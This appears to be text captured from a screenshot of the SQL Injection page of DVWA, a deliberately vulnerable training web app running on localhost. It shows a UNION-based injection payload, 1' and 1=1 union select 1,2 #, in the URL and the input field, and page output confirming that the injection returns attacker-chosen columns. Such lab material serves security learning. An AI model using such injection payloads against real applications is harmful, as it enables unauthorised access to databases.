 localhost/dvwa/vulnerabilities/sqli/?id=1%27+and+1%3D1+union+select+1%2C2+%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID:
Submit
ID: 1' and 1=1 union select 1,2 #
First name: admin
Surname: admin
ID: 1' and 1=1 union select 1,2 #
First name: 1
Surname: 2